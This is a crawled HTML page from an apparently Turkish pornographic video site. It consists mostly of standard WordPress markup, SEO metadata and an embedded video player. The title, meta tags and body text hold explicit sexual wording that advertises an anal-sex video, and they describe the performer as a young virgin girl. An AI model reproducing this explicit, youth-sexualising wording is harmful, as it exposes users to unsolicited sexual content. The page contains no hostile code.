

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turbanlipornizle.com/inlemeli-anal-sikis-izle/
body_size: 11795
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 oldie" dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if IE 7]><html class="ie ie7 oldie" dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if IE 8]><html class="ie ie8 oldie" dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if IE 9]><html class="ie ie9" dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#"><!--<![endif]-->
<head>
<!-- Meta Tags -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
<meta property="og:site_name" content="turbanlipornizle.com">
<meta property="og:type" content="website">
<meta property="og:locale" content="tr_TR">
<meta name="google" content="notranslate" />
<!-- Title, Keywords and Description -->
<title>İnlemeli Anal Sikiş izle | HD izle &amp; Mobil</title>
<meta name="keywords" content="Alman Porno, Amatör Porno, Anal Sex" />
<meta name="description" content="Götten vereken inleyen genç bakire kızın porno videosunu hd izle." />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://turbanlipornizle.com/xmlrpc.php" />

<link rel="shortcut icon" href="https://turbanlipornizle.com/wp-content/uploads/2020/05/Godfather.ico" />

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->

<script type="text/javascript">
var ajaxurl = 'https://turbanlipornizle.com/wp-admin/ajax.php',
	theme_ajaxurl = 'https://turbanlipornizle.com/wp-content/themes/pornoizletv/ajax.php',
	ajaxerror = "Something\'s error. Please try again later!";
</script>
<title>İnlemeli Anal Sikiş izle | HD izle &amp; Mobil</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Götten vereken inleyen genç bakire kızın porno videosunu hd izle." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="pornosexizle"/>
	<meta name="google-site-verification" content="google-site-verification&quot; content=&quot;SGAEq-bIzF5e1mkJ5miNUP6LtRKhAz2_ZVvVx9D0ees" />
	<link rel="canonical" href="https://turbanlipornizle.com/inlemeli-anal-sikis-izle/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="HD izle | Bedava Sikiş | Porno |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="İnlemeli Anal Sikiş izle | HD izle &amp; Mobil" />
		<meta property="og:description" content="Götten vereken inleyen genç bakire kızın porno videosunu hd izle." />
		<meta property="og:url" content="https://turbanlipornizle.com/inlemeli-anal-sikis-izle/" />
		<meta property="article:published_time" content="2021-04-09T18:45:12+00:00" />
		<meta property="article:modified_time" content="2021-04-09T18:45:12+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="İnlemeli Anal Sikiş izle | HD izle &amp; Mobil" />
		<meta name="twitter:description" content="Götten vereken inleyen genç bakire kızın porno videosunu hd izle." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/turbanlipornizle.com\/inlemeli-anal-sikis-izle\/#article","name":"\u0130nlemeli Anal Siki\u015f izle | HD izle & Mobil","headline":"\u0130nlemeli Anal Siki\u015f izle","author":{"@id":"https:\/\/turbanlipornizle.com\/author\/pornosexizle\/#author"},"publisher":{"@id":"https:\/\/turbanlipornizle.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/turbanlipornizle.com\/wp-content\/uploads\/2021\/04\/inlemeli-anal-sikis-izle-1.jpg","width":240,"height":135,"caption":"\u0130nlemeli Anal Siki\u015f izle"},"datePublished":"2021-04-09T21:45:12+03:00","dateModified":"2021-04-09T21:45:12+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/turbanlipornizle.com\/inlemeli-anal-sikis-izle\/#webpage"},"isPartOf":{"@id":"https:\/\/turbanlipornizle.com\/inlemeli-anal-sikis-izle\/#webpage"},"articleSection":"Alman Porno, Amat\u00f6r Porno, Anal Sex"},{"@type":"BreadcrumbList","@id":"https:\/\/turbanlipornizle.com\/inlemeli-anal-sikis-izle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/turbanlipornizle.com#listItem","position":1,"name":"Ev","item":"https:\/\/turbanlipornizle.com","nextItem":{"@type":"ListItem","@id":"https:\/\/turbanlipornizle.com\/cat\/amator-porno\/#listItem","name":"Amat\u00f6r Porno"}},{"@type":"ListItem","@id":"https:\/\/turbanlipornizle.com\/cat\/amator-porno\/#listItem","position":2,"name":"Amat\u00f6r Porno","item":"https:\/\/turbanlipornizle.com\/cat\/amator-porno\/","nextItem":{"@type":"ListItem","@id":"https:\/\/turbanlipornizle.com\/inlemeli-anal-sikis-izle\/#listItem","name":"\u0130nlemeli Anal Siki\u015f izle"},"previousItem":{"@type":"ListItem","@id":"https:\/\/turbanlipornizle.com#listItem","name":"Ev"}},{"@type":"ListItem","@id":"https:\/\/turbanlipornizle.com\/inlemeli-anal-sikis-izle\/#listItem","position":3,"name":"\u0130nlemeli Anal Siki\u015f izle","previousItem":{"@type":"ListItem","@id":"https:\/\/turbanlipornizle.com\/cat\/amator-porno\/#listItem","name":"Amat\u00f6r Porno"}}]},{"@type":"Person","@id":"https:\/\/turbanlipornizle.com\/#person","name":"pornosexizle"},{"@type":"Person","@id":"https:\/\/turbanlipornizle.com\/author\/pornosexizle\/#author","url":"https:\/\/turbanlipornizle.com\/author\/pornosexizle\/","name":"pornosexizle"},{"@type":"WebPage","@id":"https:\/\/turbanlipornizle.com\/inlemeli-anal-sikis-izle\/#webpage","url":"https:\/\/turbanlipornizle.com\/inlemeli-anal-sikis-izle\/","name":"\u0130nlemeli Anal Siki\u015f izle | HD izle & Mobil","description":"G\u00f6tten vereken inleyen gen\u00e7 bakire k\u0131z\u0131n porno videosunu hd izle.","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/turbanlipornizle.com\/#website"},"breadcrumb":{"@id":"https:\/\/turbanlipornizle.com\/inlemeli-anal-sikis-izle\/#breadcrumblist"},"author":{"@id":"https:\/\/turbanlipornizle.com\/author\/pornosexizle\/#author"},"creator":{"@id":"https:\/\/turbanlipornizle.com\/author\/pornosexizle\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/turbanlipornizle.com\/wp-content\/uploads\/2021\/04\/inlemeli-anal-sikis-izle-1.jpg","@id":"https:\/\/turbanlipornizle.com\/inlemeli-anal-sikis-izle\/#mainImage","width":240,"height":135,"caption":"\u0130nlemeli Anal Siki\u015f izle"},"primaryImageOfPage":{"@id":"https:\/\/turbanlipornizle.com\/inlemeli-anal-sikis-izle\/#mainImage"},"datePublished":"2021-04-09T21:45:12+03:00","dateModified":"2021-04-09T21:45:12+03:00"},{"@type":"WebSite","@id":"https:\/\/turbanlipornizle.com\/#website","url":"https:\/\/turbanlipornizle.com\/","name":"HD izle | Bedava Siki\u015f | Porno","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/turbanlipornizle.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HD izle | Bedava Sikiş | Porno &raquo; akışı" href="https://turbanlipornizle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HD izle | Bedava Sikiş | Porno &raquo; yorum akışı" href="https://turbanlipornizle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HD izle | Bedava Sikiş | Porno &raquo; İnlemeli Anal Sikiş izle yorum akışı" href="https://turbanlipornizle.com/inlemeli-anal-sikis-izle/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turbanlipornizle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://turbanlipornizle.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://turbanlipornizle.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turbanlipornizle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://turbanlipornizle.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://turbanlipornizle.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='dp-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C700%7CDroid+Serif%3A400%2C700%7COpen+Sans%3A600%2C700&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dp-style-css' href='https://turbanlipornizle.com/wp-content/themes/pornoizletv/style.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dp-responsive-css' href='https://turbanlipornizle.com/wp-content/themes/pornoizletv/responsive.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turbanlipornizle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://turbanlipornizle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-content/themes/pornoizletv/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-content/themes/pornoizletv/js/jquery.plugins.min.js?ver=1.4.6" id="jquery-plugins-js"></script>
<link rel="https://api.w.org/" href="https://turbanlipornizle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turbanlipornizle.com/wp-json/wp/v2/posts/4840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turbanlipornizle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://turbanlipornizle.com/?p=4840' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turbanlipornizle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturbanlipornizle.com%2Finlemeli-anal-sikis-izle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turbanlipornizle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturbanlipornizle.com%2Finlemeli-anal-sikis-izle%2F&#038;format=xml" />
							<link rel="amphtml"  href="https://turbanliamp.xyz/inlemeli-anal-sikis-izle?v=1768796086" />	
						<meta property="og:site_name" content="HD izle | Bedava Sikiş | Porno" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://turbanlipornizle.com/inlemeli-anal-sikis-izle/" />
<meta property="og:title" content="İnlemeli Anal Sikiş izle | HD izle &amp; Mobil" />
<meta property="og:description" content="Götten vereken inleyen genç bakire kızın porno videosunu hd izle." />
<meta property="og:image" content="https://turbanlipornizle.com/wp-content/uploads/2021/04/inlemeli-anal-sikis-izle-1.jpg" />

<!-- Generated CSS BEGIN -->
<style type='text/css'>
body{background:#EEE url("https://turbanlipornizle.com/wp-content/themes/pornoizletv/images/bg-pattern.png") repeat center top fixed;}
.info-less{height:100px;}
</style>
<!-- Generated CSS END -->
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-4840 single-format-standard full-wrap">

<div id="page">

<header id="header"><div class="wrap cf">
	<div id="branding" class="image-branding" role="banner">
					<div id="site-title"><a rel="home" href="https://turbanlipornizle.com">HD izle | Bedava Sikiş | Porno</a></div>
				
				
					<div id="site-description" class="hidden"></div>
			</div><!-- end #branding -->
	
	<div id="header-actions" class="cf">
									</div><!-- end #header-actions -->
	
		<div id="header-search">
		
<div class="searchform-div">
	<form method="get" class="searchform" action="https://turbanlipornizle.com/">
		<div class="search-text-div"><input type="text" name="s" class="search-text" value="" placeholder="porno film ara" /></div>
		<div class="search-submit-div btn"><input type="submit" class="search-submit" value="Ara" /></div>
	</form><!--end #searchform-->
</div>	</div><!-- end #header-search -->
		
</div></header><!-- end #header-->

<div id="main-nav"><div class="wrap cf">

	<ul id="menu-menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://turbanlipornizle.com/">BABA Sayfa</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25"><a href="https://turbanlipornizle.com/cat/amator-porno/">Amatör Porno</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://turbanlipornizle.com/cat/hd-porno/">HD Porno</a></li>
<li id="menu-item-3822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3822"><a href="https://turbanlipornizle.com/cat/mobil-porno/">Mobil Porno</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://turbanlipornizle.com/cat/turbanli-porno/">Türbanlı Porno</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://turbanlipornizle.com/cat/turk-porno/">Türk Porno</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://turbanlipornizle.com/cat/travesti-porno/">Travesti &#038; Shemale Porno</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://turbanlipornizle.com/cat/yasli-porno/">Yaşlı Porno</a></li>
</ul></div></div><!-- end #main-nav -->


<div id="main"><div class="wrap cf">
	
	<div class="entry-header cf">
	<div class="inner cf">
  
    <br>
		<h1 class="entry-title">İnlemeli Anal Sikiş izle</h1>
	
			<div class="entry-actions">
		<span class="dp-like-post"><a class="like" href="javascript:void(0);" data-pid="4840">Beğen</a></span>		
			</div>
	</div><!-- end .entry-header>.inner -->
	</div><!-- end .entry-header -->
	
	<div id="content" role="main">
				
		<div class="post-4840 post type-post status-publish format-standard has-post-thumbnail hentry category-alman-porno category-amator-porno category-anal-sex" id="post-4840">
		
		<div id="video">
			<div class="screen fluid-width-video-wrapper">
				<iframe src="https://player.botfk.com/?hash=ljY3PqGPURNqRuCCRNCxRQOfVy97vJ2r6Pd" height="100%" width="100%" webkitallowfullscreen="true" mozallowfullscreen="true" allowfullscreen="true" scrolling="no" frameborder="0"></iframe>			</div><!-- end .screen -->
		</div><!-- end #video-->
		
		<div id="details" class="section-box">
			<div class="section-content">
			<div id="info" class="" data-less-height="100">
				<p class="entry-meta">
					<span class="author">Ekleyen <a href="https://turbanlipornizle.com/author/pornosexizle/" title="pornosexizle tarafından yazılan yazılar" rel="author">pornosexizle</a></span>
					<span class="time">on 9 Nisan 2021</span>
					
									</p>

				<div class="entry-content rich-content">
					<p>Götten vereken inleyen genç bakire kızın porno videosunu hd izle.</p>
<div class="post-views content-post post-4840 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">19.606</span>
			</div>									</div><!-- end .entry-content -->
			
				<div id="extras">
					<h4>Kategori:</h4> <a href="https://turbanlipornizle.com/cat/alman-porno/" rel="category tag">Alman Porno</a>, <a href="https://turbanlipornizle.com/cat/amator-porno/" rel="category tag">Amatör Porno</a>, <a href="https://turbanlipornizle.com/cat/anal-sex/" rel="category tag">Anal Sex</a>									</div>
			</div><!-- end #info -->
			</div><!-- end .section-content -->
			
						<div class="info-toggle">
				<a href="#" class="info-toggle-button info-more-button">
					<span class="more-text">Daha Fazla</span> 
					<span class="less-text">Show less</span>
				</a>
			</div>
					</div><!--end #deatils-->
		
		</div><!-- end #post-4840 -->
		
			
	<div class="section-box related-posts">
		<div class="section-header"><h3 class="section-title">Bunla da İlgini Çeker</h3></div>
			
